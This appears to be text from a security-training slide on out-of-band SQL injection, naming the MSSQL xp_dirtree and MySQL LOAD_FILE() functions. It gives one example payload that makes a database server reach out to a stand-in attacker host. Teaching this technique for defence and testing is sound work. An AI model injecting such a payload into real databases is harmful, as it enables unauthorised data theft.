 Types of SQL injection: Out-of-bound
Out-of-bound is not very common, because it depends on features being enabled on the
DBMS server being used by web application
This type of injection is used when an attacker is unable to use the same channel to attack
and gather result
Functions to use
MSSQL: master..xp_dirtree
MySQL: LOAD_FILE()
Example of payload
EXEC master..xp_dirtree '\\attacker.example.com\foo' --
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com